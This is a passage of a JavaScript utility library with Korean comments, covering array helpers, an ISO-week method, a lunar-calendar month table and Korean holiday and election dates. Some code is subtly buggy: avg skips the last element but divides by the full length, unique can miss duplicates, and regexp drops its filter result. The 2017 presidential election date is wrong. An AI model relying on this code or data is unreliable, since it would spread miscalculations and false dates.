                    value = callback(value, index);
                    if (undefined === max || value >= max){
                        max = value;
                    }
                });
            }
            return max;
        },
        avg : function(callback){
            var sum=0;
            if (0 === arguments.length){
                for(var i=0; i < this.length-1; ++i){
                    var value = this[i];
                    if (!$.isNumber(this[i])) return false;
                    sum += Number(value);
                }
            } else if ($.isFunction(callback)){
                for(var i=0; i < this.length-1; ++i){
                    var value = callback(this[i], i);
                    if (!$.isNumber(value)) return false;
                    sum += Number(value);
                }
            }
            return sum/this.length;
        },
        /**
         * 배열 내 값이 존재하는지 확인한다.
         * @param needle
         * @return boolean
         */
        include : function(needle){
            return this.any(function(value, index){
                if (needle == value) {
                    return true;
                }
                return false;
            });
        },
        /**
         * 배열 내 중복된 값을 제거한다.
         */
        unique : function(callback){
            if (0 === arguments.length){
                for(var i=0; i < this.length-1; ++i){
                    for(var j=i+1; j < this.length; ++j){
                        if (this[i] === this[j]) this.splice(j,1);
                    }
                }
            } else if ($.isFunction(callback)){
                for(var i=0; i < this.length-1; ++i){
                    for(var j=i+1; j < this.length; ++j){
                        if (callback(this[i], this[j])) this.splice(j,1);
                    }
                }
            }
            return this;
        },
        /**
         * 배열 내 null, undefined를 제거한 배열을 return
         * @param  boolean true일경우 공백을 포함 배열까지 제거
         * @return array
         */
        compact : function(empty){
            return this.selectAll(function(value, index){
                return (empty) ? !$.isEmpty(value) : (null != value);
            });
        },
        /**
         * 배열 내 arguments로 설정된 값을 제거한다.
         * @param arguments
         * @return array
         */
        without : function(){
            var argu = $.makeArray(arguments);
            return this.selectAll(function(value, index){
                return !argu.include(value);
            });
        },
        /**
         * 배열 내 정규식을 통과한 값만 설정한다.
         * @param regexp
         * @param function
         * @return array
         */
        regexp : function(regexp, callback){
            this.selectAll(function(value, index){
                return (null == value)?false:regexp.test(value);
            });
            return ($.isFunction(callback))?this.each(callback):this;
        },
        /**
         * callback함수로 return된 값을 기준으로 배열을 정렬한다.
         * @param function
         * @return array
         */
        sortBy : function(callback){
            var sort_array = [];
            if ($.isFunction(callback)){
                this.each(function(value, index){
                    sort_array.push(callback(value, index));
                });
                var length = this.length, temp;
                for(var i=0; i<length-1; ++i){
                    for(var j=i+1; j<length; ++j){
                        if (sort_array[i] > sort_array[j]){
                            temp = sort_array[i], sort_array[i] = sort_array[j], sort_array[j] = temp;
                            temp = this[i], this[i] = this[j], this[j] = temp;
                        }
                    }
                }
            } else {
                this.sort();
            }
            return this;
        },
        /**
         * callback함수로 return된 값을 기준으로 배열을 역순정렬한다.
         * @param function
         * @return array
         */
        reverseBy : function(callback){
            var sort_array = [];
            if ($.isFunction(callback)){
                this.each(function(value, index){
                    sort_array.push(callback(value, index));
                });
                var length = this.length, temp;
                for(var i=0; i<length-1; ++i){
                    for(var j=i+1; j<length; ++j){
                        if (sort_array[i] < sort_array[j]){
                            temp = sort_array[i], sort_array[i] = sort_array[j], sort_array[j] = temp;
                            temp = this[i], this[i] = this[j], this[j] = temp;
                        }
                    }
                }
            } else {
                this.reverse();
            }
            return this;
        },
        /**
         * 배열을 Json 형태의 문자열로 변환
         */
        toJsonString : function(){
            return $.jsonEncode(this);
        }
    });

    $.extend(Date.prototype, {
        'iso8601Week' : function (){
            var e,i=new Date(this.getTime());
            return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1;
        }
    });
    (function(){
        Date._lunarMonthTable = [
            [1, 2, 2, 1, 2, 1, 2, 1, 2, 1, 1, 2],
            [2, 1, 2, 5, 2, 1, 2, 1, 2, 1, 2, 1],
            [1, 2, 2, 1, 2, 1, 2, 2, 1, 2, 1, 2], /* 1801 */
            [1, 1, 2, 1, 2, 1, 2, 2, 2, 1, 2, 1],
            [2, 3, 2, 1, 2, 1, 2, 2, 1, 2, 2, 1],
            [2, 1, 1, 2, 1, 1, 2, 2, 1, 2, 2, 2],
            [1, 2, 1, 2, 1, 3, 2, 1, 2, 2, 2, 1],
            [2, 2, 1, 2, 1, 1, 1, 2, 1, 2, 2, 1],
            [2, 2, 2, 1, 1, 2, 1, 1, 2, 1, 2, 2],
            [1, 2, 2, 1, 5, 2, 1, 2, 1, 1, 2, 1],
            [2, 2, 1, 2, 2, 1, 2, 1, 2, 1, 1, 2],
            [1, 2, 1, 2, 2, 1, 2, 2, 1, 2, 1, 2],
            [1, 1, 5, 2, 1, 2, 2, 1, 2, 2, 1, 2], /* 1811 */
            [1, 1, 2, 1, 2, 1, 2, 1, 2, 2, 2, 1],
            [2, 1, 2, 1, 1, 1, 2, 1, 2, 2, 2, 1],
            [2, 5, 2, 1, 1, 1, 2, 1, 2, 2, 1, 2],
            [2, 2, 1, 1, 2, 1, 1, 2, 1, 2, 1, 2],
            [2, 2, 1, 2, 1, 5, 1, 2, 1, 2, 1, 2],
            [2, 1, 2, 2, 1, 2, 1, 2, 1, 1, 2, 1],
            [2, 1, 2, 2, 1, 2, 2, 1, 2, 1, 1, 2],
            [1, 2, 1, 5, 2, 2, 1, 2, 2, 1, 2, 1],
            [1, 2, 1, 2, 1, 2, 1, 2, 2, 2, 1, 2],
            [1, 1, 2, 1, 1, 2, 1, 2, 2, 2, 1, 2], /* 1821 */
            [2, 1, 5, 1, 1, 2, 1, 2, 2, 1, 2, 2],
            [2, 1, 2, 1, 1, 1, 2, 1, 2, 1, 2, 2],
            [2, 1, 2, 1, 2, 1, 4, 1, 2, 1, 2, 2],
            [2, 1, 2, 1, 2, 1, 1, 2, 1, 2, 1, 2],
            [2, 1, 2, 2, 1, 2, 1, 1, 2, 1, 2, 1],
            [2, 1, 2, 2, 4, 1, 2, 1, 2, 1, 2, 1],
            [2, 1, 2, 1, 2, 2, 1, 2, 1, 2, 1, 2],
            [1, 2, 1, 2, 1, 2, 1, 2, 2, 1, 2, 2],
            [1, 1, 2, 3, 2, 1, 2, 2, 1, 2, 2, 2],
            [1, 1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 2], /* 1831 */
            [1, 2, 1, 2, 1, 1, 2, 1, 5, 2, 2, 2],
            [1, 2, 1, 2, 1, 1, 2, 1, 2, 1, 2, 2],
            [1, 2, 2, 1, 2, 1, 1, 2, 1, 2, 1, 2],
            [1, 2, 2, 1, 2, 5, 1, 2, 1, 2, 1, 2],
            [1, 2, 1, 2, 2, 1, 2, 1, 2, 1, 2, 1],
            [2, 1, 2, 1, 2, 1, 2, 2, 1, 2, 1, 2],
            [1, 2, 1, 5, 1, 2, 2, 1, 2, 2, 1, 2],
            [1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 2, 1],
            [2, 1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 2],
            [1, 2, 4, 1, 1, 2, 1, 2, 1, 2, 2, 1],   /* 1841 */
            [2, 2, 1, 2, 1, 1, 2, 1, 2, 1, 2, 1],
            [2, 2, 2, 1, 2, 1, 4, 1, 2, 1, 2, 1],
            [2, 2, 1, 2, 1, 2, 1, 2, 1, 2, 1, 2],
            [1, 2, 1, 2, 2, 1, 2, 1, 2, 1, 2, 1],
            [2, 1, 2, 1, 5, 2, 1, 2, 2, 1, 2, 1],
            [2, 1, 1, 2, 1, 2, 1, 2, 2, 2, 1, 2],
            [1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 2, 1],
            [2, 1, 2, 3, 2, 1, 2, 1, 2, 1, 2, 2],
            [2, 1, 2, 1, 1, 2, 1, 1, 2, 2, 1, 2],
            [2, 2, 1, 2, 1, 1, 2, 3, 2, 1, 2, 2],   /* 1851 */
            [2, 1, 2, 2, 1, 1, 2, 1, 2, 1, 1, 2],
            [2, 1, 2, 2, 1, 2, 1, 2, 1, 2, 1, 2],
            [1, 2, 1, 2, 1, 2, 5, 2, 1, 2, 1, 2],
            [1, 1, 2, 1, 2, 2, 1, 2, 2, 1, 2, 1],
            [2, 1, 1, 2, 1, 2, 1, 2, 2, 2, 1, 2],
            [1, 2, 1, 1, 5, 2, 1, 2, 1, 2, 2, 2],
            [1, 2, 1, 1, 2, 1, 1, 2, 2, 1, 2, 2],
            [2, 1, 2, 1, 1, 2, 1, 1, 2, 1, 2, 2],
            [2, 1, 6, 1, 1, 2, 1, 1, 2, 1, 2, 2],
            [1, 2, 2, 1, 2, 1, 2, 1, 2, 1, 1, 2],   /* 1861 */
            [2, 1, 2, 1, 2, 2, 1, 5, 2, 1, 1, 2],
            [1, 2, 2, 1, 2, 1, 2, 2, 1, 2, 1, 2],
            [1, 1, 2, 1, 2, 1, 2, 2, 1, 2, 2, 1],
            [2, 1, 1, 2, 4, 1, 2, 2, 1, 2, 2, 1],
            [2, 1, 1, 2, 1, 1, 2, 2, 1, 2, 2, 2],
            [1, 2, 1, 1, 2, 1, 1, 2, 1, 2, 2, 2],
            [1, 2, 2, 3, 2, 1, 1, 2, 1, 2, 2, 1],
            [2, 2, 2, 1, 1, 2, 1, 1, 2, 1, 2, 1],
            [2, 2, 2, 1, 2, 1, 2, 1, 1, 5, 2, 1],
            [2, 2, 1, 2, 2, 1, 2, 1, 2, 1, 1, 2],   /* 1871 */
            [1, 2, 1, 2, 2, 1, 2, 1, 2, 2, 1, 2],
            [1, 1, 2, 1, 2, 4, 2, 1, 2, 2, 1, 2],
            [1, 1, 2, 1, 2, 1, 2, 1, 2, 2, 2, 1],
            [2, 1, 1, 2, 1, 1, 2, 1, 2, 2, 2, 1],
            [2, 2, 1, 1, 5, 1, 2, 1, 2, 2, 1, 2],
            [2, 2, 1, 1, 2, 1, 1, 2, 1, 2, 1, 2],
            [2, 2, 1, 2, 1, 2, 1, 1, 2, 1, 2, 1],
            [2, 2, 4, 2, 1, 2, 1, 1, 2, 1, 2, 1],
            [2, 1, 2, 2, 1, 2, 2, 1, 2, 1, 1, 2],
            [1, 2, 1, 2, 1, 2, 5, 2, 2, 1, 2, 1],   /* 1881 */
            [1, 2, 1, 2, 1, 2, 1, 2, 2, 1, 2, 2],
            [1, 1, 2, 1, 1, 2, 1, 2, 2, 2, 1, 2],
            [2, 1, 1, 2, 3, 2, 1, 2, 2, 1, 2, 2],
            [2, 1, 1, 2, 1, 1, 2, 1, 2, 1, 2, 2],
            [2, 1, 2, 1, 2, 1, 1, 2, 1, 2, 1, 2],
            [2, 2, 1, 5, 2, 1, 1, 2, 1, 2, 1, 2],
            [2, 1, 2, 2, 1, 2, 1, 1, 2, 1, 2, 1],
            [2, 1, 2, 2, 1, 2, 1, 2, 1, 2, 1, 2],
            [1, 5, 2, 1, 2, 2, 1, 2, 1, 2, 1, 2],
            [1, 2, 1, 2, 1, 2, 1, 2, 2, 1, 2, 2],   /* 1891 */
            [1, 1, 2, 1, 1, 5, 2, 2, 1, 2, 2, 2],
            [1, 1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 2],
            [1, 2, 1, 2, 1, 1, 2, 1, 2, 1, 2, 2],
            [2, 1, 2, 1, 5, 1, 2, 1, 2, 1, 2, 1],
            [2, 2, 2, 1, 2, 1, 1, 2, 1, 2, 1, 2],
            [1, 2, 2, 1, 2, 1, 2, 1, 2, 1, 2, 1],
            [2, 1, 5, 2, 2, 1, 2, 1, 2, 1, 2, 1],
            [2, 1, 2, 1, 2, 1, 2, 2, 1, 2, 1, 2],
            [1, 2, 1, 1, 2, 1, 2, 5, 2, 2, 1, 2],
            [1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 2, 1],   /* 1901 */
            [2, 1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 2],
            [1, 2, 1, 2, 3, 2, 1, 1, 2, 2, 1, 2],
            [2, 2, 1, 2, 1, 1, 2, 1, 1, 2, 2, 1],
            [2, 2, 1, 2, 2, 1, 1, 2, 1, 2, 1, 2],
            [1, 2, 2, 4, 1, 2, 1, 2, 1, 2, 1, 2],
            [1, 2, 1, 2, 1, 2, 2, 1, 2, 1, 2, 1],
            [2, 1, 1, 2, 2, 1, 2, 1, 2, 2, 1, 2],
            [1, 5, 1, 2, 1, 2, 1, 2, 2, 2, 1, 2],
            [1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 2, 1],
            [2, 1, 2, 1, 1, 5, 1, 2, 2, 1, 2, 2],   /* 1911 */
            [2, 1, 2, 1, 1, 2, 1, 1, 2, 2, 1, 2],
            [2, 2, 1, 2, 1, 1, 2, 1, 1, 2, 1, 2],
            [2, 2, 1, 2, 5, 1, 2, 1, 2, 1, 1, 2],
            [2, 1, 2, 2, 1, 2, 1, 2, 1, 2, 1, 2],
            [1, 2, 1, 2, 1, 2, 2, 1, 2, 1, 2, 1],
            [2, 3, 2, 1, 2, 2, 1, 2, 2, 1, 2, 1],
            [2, 1, 1, 2, 1, 2, 1, 2, 2, 1, 2, 2],
            [1, 2, 1, 1, 2, 1, 5, 2, 1, 2, 2, 2],
            [1, 2, 1, 1, 2, 1, 1, 2, 2, 1, 2, 2],
            [2, 1, 2, 1, 1, 2, 1, 1, 2, 1, 2, 2],   /* 1921 */
            [2, 1, 2, 2, 3, 2, 1, 1, 2, 1, 2, 2],
            [1, 2, 2, 1, 2, 1, 2, 1, 1, 2, 1, 2],
            [2, 1, 2, 1, 2, 2, 1, 2, 1, 2, 1, 1],
            [2, 1, 2, 5, 2, 1, 2, 2, 1, 2, 1, 2],
            [1, 1, 2, 1, 2, 1, 2, 2, 1, 2, 2, 1],
            [2, 1, 1, 2, 1, 2, 1, 2, 2, 1, 2, 2],
            [1, 5, 1, 2, 1, 1, 2, 2, 1, 2, 2, 2],
            [1, 2, 1, 1, 2, 1, 1, 2, 1, 2, 2, 2],
            [1, 2, 2, 1, 1, 5, 1, 2, 1, 2, 2, 1],
            [2, 2, 1, 2, 1, 2, 1, 1, 2, 1, 2, 1],   /* 1931 */
            [2, 2, 2, 1, 2, 1, 2, 1, 1, 2, 1, 2],
            [1, 2, 2, 1, 6, 1, 2, 1, 2, 1, 1, 2],
            [1, 2, 1, 2, 2, 1, 2, 1, 2, 2, 1, 2],
            [1, 1, 2, 1, 2, 1, 2, 2, 1, 2, 2, 1],
            [2, 1, 4, 1, 1, 2, 2, 1, 2, 2, 2, 1],
            [2, 1, 1, 2, 1, 1, 2, 1, 2, 2, 2, 1],
            [2, 2, 1, 1, 2, 1, 4, 1, 2, 2, 1, 2],
            [2, 2, 1, 1, 2, 1, 1, 2, 1, 2, 1, 2],
            [2, 2, 1, 2, 1, 2, 1, 1, 2, 1, 2, 1],
            [2, 2, 1, 2, 2, 4, 1, 1, 2, 1, 2, 1],   /* 1941 */
            [2, 1, 2, 2, 1, 2, 2, 1, 1, 2, 1, 2],
            [1, 2, 1, 2, 1, 2, 2, 1, 2, 1, 2, 1],
            [2, 1, 2, 4, 1, 2, 1, 2, 2, 1, 2, 2],
            [1, 1, 2, 1, 1, 2, 1, 2, 2, 2, 1, 2],
            [2, 1, 1, 2, 1, 1, 2, 1, 2, 2, 1, 2],
            [2, 5, 1, 2, 1, 1, 2, 1, 2, 1, 2, 2],
            [2, 1, 2, 1, 2, 1, 1, 2, 1, 2, 1, 2],
            [2, 1, 2, 2, 1, 2, 3, 2, 1, 2, 1, 2],
            [1, 2, 2, 2, 1, 2, 1, 1, 2, 1, 2, 1],
            [2, 1, 2, 2, 1, 2, 1, 2, 1, 2, 1, 2],   /* 1951 */
            [1, 2, 1, 2, 4, 1, 2, 2, 1, 2, 1, 2],
            [1, 2, 1, 1, 2, 2, 1, 2, 2, 1, 2, 2],
            [1, 1, 2, 1, 1, 2, 1, 2, 2, 1, 2, 2],
            [2, 1, 4, 1, 1, 2, 1, 2, 1, 2, 2, 2],
            [1, 2, 1, 2, 1, 1, 2, 1, 2, 1, 2, 2],
            [2, 1, 2, 1, 2, 1, 1, 5, 2, 1, 2, 2],
            [1, 2, 2, 1, 2, 1, 1, 2, 1, 2, 1, 2],
            [1, 2, 2, 1, 2, 1, 2, 1, 2, 1, 2, 1],
            [2, 1, 2, 1, 2, 5, 2, 1, 2, 1, 2, 1],
            [2, 1, 2, 1, 2, 1, 2, 2, 1, 2, 1, 2],   /* 1961 */
            [1, 2, 1, 1, 2, 1, 2, 2, 1, 2, 2, 1],
            [2, 1, 2, 3, 2, 1, 2, 1, 2, 2, 2, 1],
            [2, 1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 2],
            [1, 2, 1, 2, 1, 1, 2, 1, 1, 2, 2, 2],
            [1, 2, 5, 2, 1, 1, 2, 1, 1, 2, 2, 1],
            [2, 2, 1, 2, 2, 1, 1, 2, 1, 2, 1, 2],
            [1, 2, 1, 2, 2, 1, 5, 2, 1, 2, 1, 2],
            [1, 2, 1, 2, 1, 2, 2, 1, 2, 1, 2, 1],
            [2, 1, 1, 2, 1, 2, 2, 1, 2, 2, 1, 2],
            [1, 2, 1, 1, 5, 2, 1, 2, 2, 2, 1, 2],   /* 1971 */
            [1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 2, 1],
            [2, 1, 2, 1, 1, 2, 1, 1, 2, 2, 1, 2],
            [2, 2, 1, 5, 1, 2, 1, 1, 2, 2, 1, 2],
            [2, 2, 1, 2, 1, 1, 2, 1, 1, 2, 1, 2],
            [2, 2, 1, 2, 1, 2, 1, 5, 1, 2, 1, 2],
            [2, 1, 2, 2, 1, 2, 1, 2, 1, 2, 1, 1],
            [2, 1, 2, 2, 1, 2, 2, 1, 2, 1, 2, 1],
            [2, 1, 1, 2, 1, 6, 1, 2, 2, 1, 2, 1],
            [2, 1, 1, 2, 1, 2, 1, 2, 2, 1, 2, 2],
            [1, 2, 1, 1, 2, 1, 1, 2, 2, 1, 2, 2],   /* 1981 */
            [2, 1, 2, 3, 2, 1, 1, 2, 1, 2, 2, 2],
            [2, 1, 2, 1, 1, 2, 1, 1, 2, 1, 2, 2],
            [2, 1, 2, 2, 1, 1, 2, 1, 1, 5, 2, 2],
            [1, 2, 2, 1, 2, 1, 2, 1, 1, 2, 1, 2],
            [1, 2, 2, 1, 2, 2, 1, 2, 1, 2, 1, 1],
            [2, 1, 2, 1, 2, 5, 2, 2, 1, 2, 1, 2],
            [1, 1, 2, 1, 2, 1, 2, 2, 1, 2, 2, 1],
            [2, 1, 1, 2, 1, 2, 1, 2, 1, 2, 2, 2],
            [1, 2, 1, 1, 5, 1, 2, 2, 1, 2, 2, 2],
            [1, 2, 1, 1, 2, 1, 1, 2, 1, 2, 2, 2],   /* 1991 */
            [1, 2, 2, 1, 1, 2, 1, 1, 2, 1, 2, 2],
            [1, 2, 5, 2, 1, 2, 1, 1, 2, 1, 2, 1],
            [2, 2, 2, 1, 2, 1, 2, 1, 1, 2, 1, 2],
            [1, 2, 2, 1, 2, 1, 2, 5, 2, 1, 1, 2],
            [1, 2, 1, 2, 2, 1, 2, 1, 2, 2, 1, 1],
            [2, 1, 2, 1, 2, 1, 2, 2, 1, 2, 2, 1],
            [2, 1, 1, 2, 3, 2, 2, 1, 2, 2, 2, 1],
            [2, 1, 1, 2, 1, 1, 2, 1, 2, 2, 2, 1],
            [2, 2, 1, 1, 2, 1, 1, 2, 1, 2, 2, 1],
            [2, 2, 1, 5, 2, 1, 1, 2, 1, 2, 1, 2],   /* 2001 */
            [2, 2, 1, 2, 1, 2, 1, 1, 2, 1, 2, 1],
            [2, 2, 1, 2, 2, 1, 2, 1, 1, 2, 1, 2],
            [1, 5, 2, 2, 1, 2, 1, 2, 1, 2, 1, 2],
            [1, 2, 1, 2, 1, 2, 2, 1, 2, 1, 2, 1],
            [2, 1, 2, 1, 2, 1, 5, 2, 2, 1, 2, 2],
            [1, 1, 2, 1, 1, 2, 1, 2, 2, 2, 1, 2],
            [2, 1, 1, 2, 1, 1, 2, 1, 2, 2, 1, 2],
            [2, 2, 1, 1, 5, 1, 2, 1, 2, 1, 2, 2],
            [2, 1, 2, 1, 2, 1, 1, 2, 1, 2, 1, 2],
            [2, 1, 2, 2, 1, 2, 1, 1, 2, 1, 2, 1],   /* 2011 */
            [2, 1, 2, 5, 2, 2, 1, 1, 2, 1, 2, 1],
            [2, 1, 2, 2, 1, 2, 1, 2, 1, 2, 1, 2],
            [1, 2, 1, 2, 1, 2, 1, 2, 5, 2, 1, 2],
            [1, 2, 1, 1, 2, 1, 2, 2, 2, 1, 2, 1],
            [2, 1, 2, 1, 1, 2, 1, 2, 2, 1, 2, 2],
            [1, 2, 1, 2, 1, 4, 1, 2, 1, 2, 2, 2],
            [1, 2, 1, 2, 1, 1, 2, 1, 2, 1, 2, 2],
            [2, 1, 2, 1, 2, 1, 1, 2, 1, 1, 2, 2],
            [2, 1, 2, 5, 2, 1, 1, 2, 1, 2, 1, 2],
            [1, 2, 2, 1, 2, 1, 2, 1, 2, 1, 2, 1],   /* 2021 */
            [2, 1, 2, 1, 2, 2, 1, 2, 1, 2, 1, 2],
            [1, 5, 2, 1, 2, 1, 2, 2, 1, 2, 1, 2],
            [1, 2, 1, 1, 2, 1, 2, 2, 1, 2, 2, 1],
            [2, 1, 2, 1, 1, 5, 2, 1, 2, 2, 2, 1],
            [2, 1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 2],
            [1, 2, 1, 2, 1, 1, 2, 1, 1, 2, 2, 1],
            [2, 2, 2, 1, 5, 1, 2, 1, 1, 2, 2, 1],
            [2, 2, 1, 2, 2, 1, 1, 2, 1, 1, 2, 2],
            [1, 2, 1, 2, 2, 1, 2, 1, 2, 1, 2, 1],
            [2, 1, 5, 2, 1, 2, 2, 1, 2, 1, 2, 1],   /* 2031 */
            [2, 1, 1, 2, 1, 2, 2, 1, 2, 2, 1, 2],
            [1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 5, 2],
            [1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 1, 2],
            [2, 1, 2, 1, 1, 2, 1, 1, 2, 2, 1, 2],
            [2, 2, 1, 2, 1, 4, 1, 1, 2, 2, 1, 2],
            [2, 2, 1, 2, 1, 1, 2, 1, 1, 2, 1, 2],
            [2, 2, 1, 2, 1, 2, 1, 2, 1, 1, 2, 1],
            [2, 2, 1, 2, 5, 2, 1, 2, 1, 2, 1, 1],
            [2, 1, 2, 2, 1, 2, 1, 2, 2, 1, 2, 1],
            [2, 1, 1, 2, 1, 2, 2, 1, 2, 2, 1, 2],   /* 2041 */
            [1, 5, 1, 2, 1, 2, 1, 2, 2, 1, 2, 2],
            [1, 2, 1, 1, 2, 1, 1, 2, 2, 1, 2, 2],
            [2, 1, 2, 1, 1, 2, 3, 2, 1, 2, 2, 2],
            [2, 1, 2, 1, 1, 2, 1, 1, 2, 1, 2, 2],
            [2, 1, 2, 1, 2, 1, 2, 1, 1, 2, 1, 2],
            [2, 1, 2, 2, 4, 1, 2, 1, 1, 2, 1, 2],
            [1, 2, 2, 1, 2, 2, 1, 2, 1, 1, 2, 1],
            [2, 1, 2, 1, 2, 2, 1, 2, 2, 1, 2, 1],
            [1, 2, 4, 1, 2, 1, 2, 2, 1, 2, 2, 1],
            [2, 1, 1, 2, 1, 1, 2, 2, 1, 2, 2, 2],   /* 2051 */
            [1, 2, 1, 1, 2, 1, 1, 5, 2, 2, 2, 2],
            [1, 2, 1, 1, 2, 1, 1, 2, 1, 2, 2, 2],
            [1, 2, 2, 1, 1, 2, 1, 1, 2, 1, 2, 2],
            [1, 2, 2, 1, 2, 4, 1, 1, 2, 1, 2, 1],
            [2, 2, 2, 1, 2, 1, 2, 1, 1, 2, 1, 2],
            [1, 2, 2, 1, 2, 1, 2, 2, 1, 1, 2, 1],
            [2, 1, 2, 4, 2, 1, 2, 1, 2, 2, 1, 1],
            [2, 1, 2, 1, 2, 1, 2, 2, 1, 2, 2, 1],
            [2, 1, 1, 2, 1, 1, 2, 2, 1, 2, 2, 1],
            [2, 2, 3, 2, 1, 1, 2, 1, 2, 2, 2, 1],   /* 2061 */
            [2, 2, 1, 1, 2, 1, 1, 2, 1, 2, 2, 1],
            [2, 2, 1, 2, 1, 2, 3, 2, 1, 2, 1, 2],
            [2, 2, 1, 2, 1, 2, 1, 1, 2, 1, 2, 1],
            [2, 2, 1, 2, 2, 1, 2, 1, 1, 2, 1, 2],
            [1, 2, 1, 2, 5, 2, 1, 2, 1, 2, 1, 2],
            [1, 2, 1, 2, 1, 2, 2, 1, 2, 1, 2, 1],
            [2, 1, 2, 1, 1, 2, 2, 1, 2, 2, 1, 2],
            [1, 2, 1, 5, 1, 2, 1, 2, 2, 2, 1, 2],
            [2, 1, 1, 2, 1, 1, 2, 1, 2, 2, 1, 2],
            [2, 1, 2, 1, 2, 1, 1, 5, 2, 1, 2, 2],   /* 2071 */
            [2, 1, 2, 1, 2, 1, 1, 2, 1, 2, 1, 2],
            [2, 1, 2, 2, 1, 2, 1, 1, 2, 1, 2, 1],
            [2, 1, 2, 2, 1, 5, 2, 1, 2, 1, 2, 1],
            [2, 1, 2, 1, 2, 2, 1, 2, 1, 2, 1, 2],
            [1, 2, 1, 2, 1, 2, 1, 2, 2, 1, 2, 1],
            [2, 1, 2, 3, 2, 1, 2, 2, 2, 1, 2, 1],
            [2, 1, 2, 1, 1, 2, 1, 2, 2, 1, 2, 2],
            [1, 2, 1, 2, 1, 1, 2, 1, 2, 1, 2, 2],
            [2, 1, 5, 2, 1, 1, 2, 1, 2, 1, 2, 2],
            [1, 2, 2, 1, 2, 1, 1, 2, 1, 1, 2, 2],   /* 2081 */
            [1, 2, 2, 2, 1, 2, 3, 2, 1, 1, 2, 2],
            [1, 2, 2, 1, 2, 1, 2, 1, 2, 1, 2, 1],
            [2, 1, 2, 1, 2, 2, 1, 2, 1, 2, 1, 2],
            [1, 2, 1, 1, 6, 1, 2, 2, 1, 2, 1, 2],
            [1, 2, 1, 1, 2, 1, 2, 2, 1, 2, 2, 1],
            [2, 1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 2],
            [1, 2, 1, 5, 1, 2, 1, 1, 2, 2, 2, 1],
            [2, 2, 1, 2, 1, 1, 2, 1, 1, 2, 2, 1],
            [2, 2, 2, 1, 2, 1, 1, 5, 1, 2, 2, 1],
            [2, 2, 1, 2, 1, 2, 1, 2, 1, 1, 2, 1],   /* 2091 */
            [2, 2, 1, 2, 2, 1, 2, 1, 2, 1, 2, 1],
            [1, 2, 2, 1, 2, 4, 2, 1, 2, 1, 2, 1],
            [2, 1, 1, 2, 1, 2, 2, 1, 2, 2, 1, 2],
            [1, 2, 1, 1, 2, 1, 2, 1, 2, 2, 2, 1],
            [2, 1, 2, 3, 2, 1, 1, 2, 2, 2, 1, 2],
            [2, 1, 2, 1, 1, 2, 1, 1, 2, 2, 1, 2],
            [2, 2, 1, 2, 1, 1, 2, 1, 1, 2, 1, 2],
            [2, 5, 2, 2, 1, 1, 2, 1, 1, 2, 1, 2],
            [2, 2, 1, 2, 1, 2, 1, 2, 1, 1, 2, 1],
            [2, 2, 1, 2, 2, 1, 5, 2, 1, 1, 2, 1]
            ];
        $.extend(Date, {
            '_holidayEveryYear' : [
                {'title': '신정',    'month': 1, 'day': 1, 'lunar': false, 'holiday': true},
                {'title': '',       'month': 1, 'day': 0, 'lunar': true, 'holiday': true},
                {'title': '설날',     'month': 1, 'day': 1, 'lunar': true, 'holiday': true},
                {'title': '',       'month': 1, 'day': 2, 'lunar': true, 'holiday': true},
                {'title': '3.1절',   'month': 3, 'day': 1, 'lunar': false, 'holiday': true},
                {'title': '식목일',    'month': 4, 'day': 5, 'lunar': false, 'holiday': true},
                {'title': '석가탄신일',  'month': 4, 'day': 8, 'lunar': true, 'holiday': true},
                {'title': '어린이날',   'month': 5, 'day': 5, 'lunar': false, 'holiday': true},
                {'title': '현충일',    'month': 6, 'day': 6, 'lunar': false, 'holiday': true},
                {'title': '제헌절',    'month': 7, 'day': 17, 'lunar': false, 'holiday': false},
                {'title': '광복절',    'month': 8, 'day': 15, 'lunar': false, 'holiday': true},
                {'title': '',       'month': 8, 'day': 14, 'lunar': true, 'holiday': true},
                {'title': '추석',     'month': 8, 'day': 15, 'lunar': true, 'holiday': true},
                {'title': '',       'month': 8, 'day': 16, 'lunar': true, 'holiday': true},
                {'title': '개천절',   'month': 10, 'day': 3, 'lunar': false, 'holiday': true},
                {'title': '성탄절',   'month': 12, 'day': 25, 'lunar': false, 'holiday': true}
            ],
            '_holidayEveryWeek' : [
                {'title':'일요일', 'weekday':0, 'holiday':true}
            ],
            '_holidayEveryMonth' : [],
            '_holidaySpecifiedDate' : [
                {'title': '14대 국회의원 선거일', 'year': 1992, 'month': 3, 'day': 24, 'holiday': true},
                {'title': '15대 국회의원 선거일', 'year': 1996, 'month': 4, 'day': 11, 'holiday': true},
                {'title': '16대 국회의원 선거일', 'year': 2000, 'month': 4, 'day': 13, 'holiday': true},
                {'title': '17대 국회의원 선거일', 'year': 2004, 'month': 4, 'day': 15, 'holiday': true},
                {'title': '18대 국회의원 선거일', 'year': 2008, 'month': 4, 'day': 9, 'holiday': true},
                {'title': '19대 국회의원 선거일', 'year': 2012, 'month': 4, 'day': 11, 'holiday': true},
                {'title': '20대 국회의원 선거일', 'year': 2016, 'month': 4, 'day': 13, 'holiday': true},
                {'title': '13대 대통령 선거일', 'year': 1987, 'month': 12, 'day': 16, 'holiday': true},   // 노태우
                {'title': '14대 대통령 선거일', 'year': 1992, 'month': 12, 'day': 18, 'holiday': true},   // 김영삼
                {'title': '15대 대통령 선거일', 'year': 1997, 'month': 12, 'day': 18, 'holiday': true},   // 김대중
                {'title': '16대 대통령 선거일', 'year': 2002, 'month': 12, 'day': 19, 'holiday': true},   // 노무현
                {'title': '17대 대통령 선거일', 'year': 2007, 'month': 12, 'day': 19, 'holiday': true},   // 이명박
                {'title': '18대 대통령 선거일', 'year': 2012, 'month': 12, 'day': 19, 'holiday': true},   // 박근혜
                {'title': '19대 대통령 선거일', 'year': 2017, 'month': 12, 'day': 20, 'holiday': true}
            ],
            '_ganji' : {
